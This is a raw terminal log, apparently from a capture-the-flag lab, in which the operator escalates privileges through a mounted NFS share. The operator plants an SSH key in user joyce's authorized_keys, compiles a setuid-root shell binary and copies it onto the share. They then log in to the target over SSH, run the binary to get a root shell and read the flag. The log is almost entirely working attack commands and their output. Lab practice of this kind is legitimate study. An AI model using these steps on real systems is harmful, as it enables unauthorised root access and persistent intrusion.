 root@ubuntu:~# mkdir /temp/home/joyce/.ssh
mkdir: cannot create directory ‘/temp/home/joyce/.ssh’: No such file or directory
root@ubuntu:~# mkdir temp/home/joyce/.ssh
root@ubuntu:~# cat /root/.ssh/dog.pub >> /temp/home/joyce/.ssh/authorized_keys
-bash: /temp/home/joyce/.ssh/authorized_keys: No such file or directory
root@ubuntu:~# cat dog.pub >> temp/home/joyce/.ssh/authorized_keys
root@ubuntu:~# ls
dog      keyutils_1.6-6ubuntu1_amd64.deb         libtirpc-common_1.2.5-1_all.deb        temp
dog.pub  libnfsidmap2_0.25-5.1ubuntu1_amd64.deb  nfs-common_1.3.4-2.5ubuntu3_amd64.deb
flag     libtirpc3_1.2.5-1_amd64.deb             rpcbind_1.2.5-8_amd64.deb
root@ubuntu:~# echo 'int main() { setgid(0); setuid(0); system("/bin/bash"); return 0; }' > root.c
root@ubuntu:~# gcc root.c -o root
root.c: In function ‘main’:
root.c:1:14: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    1 | int main() { setgid(0); setuid(0); system("/bin/bash"); return 0; }
      |              ^~~~~~
root.c:1:25: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    1 | int main() { setgid(0); setuid(0); system("/bin/bash"); return 0; }
      |                         ^~~~~~
root.c:1:36: warning: implicit declaration of function ‘system’ [-Wimplicit-function-declaration]
    1 | int main() { setgid(0); setuid(0); system("/bin/bash"); return 0; }
      |                                    ^~~~~~
root@ubuntu:~# chmod +s root
root@ubuntu:~# ls
dog      keyutils_1.6-6ubuntu1_amd64.deb         libtirpc-common_1.2.5-1_all.deb        root.c
dog.pub  libnfsidmap2_0.25-5.1ubuntu1_amd64.deb  nfs-common_1.3.4-2.5ubuntu3_amd64.deb  rpcbind_1.2.5-8_amd64.deb
flag     libtirpc3_1.2.5-1_amd64.deb             root                                   temp
root@ubuntu:~# mv root temp/home/joyce/
root@ubuntu:~# ls temp/home/joyce/
root
root@ubuntu:~# ssh -i dog joyce@172.22.13.57
The authenticity of host '172.22.13.57 (172.22.13.57)' can't be established.
ECDSA key fingerprint is SHA256:JPV5J4hfD/mFGdtNyGObW+qhX0+EhlgoZOPHU2/0muo.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '172.22.13.57' (ECDSA) to the list of known hosts.
Enter passphrase for key 'dog':
Last login: Thu Aug 11 18:16:01 2022
Welcome to Alibaba Cloud Elastic Compute Service !
[joyce@centos ~]$ ls
root
[joyce@centos ~]$ python3 -c 'import pty;pty.spawn("/bin/bash")'
[joyce@centos ~]$ ./root
[root@centos ~]# cat /f*
 SSS  h           d                CCC            d           t         l
S     h           d               C               d           t  ii     l
 SSS  hhh   aa  ddd ooo w   w     C    rrr eee  ddd eee nnn  ttt     aa l  ss